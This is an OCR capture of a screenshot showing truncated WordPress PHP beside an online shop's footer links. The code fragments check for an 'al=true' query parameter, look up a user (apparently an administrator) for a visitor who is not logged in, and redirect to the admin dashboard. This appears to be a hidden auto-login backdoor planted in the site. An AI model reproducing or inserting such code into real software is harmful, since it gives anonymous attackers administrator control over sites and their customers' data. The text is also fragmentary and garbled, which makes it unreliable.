
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t & Free Shipping Over $2500
Expert Customer Service
Free gift
Infomations
Account
Jo
Track Order
Cart
fo
Returns
My account
Shipping Info
My orders
Help
Wishlist
Gift Cards
Affiliate Program
Privacy Policy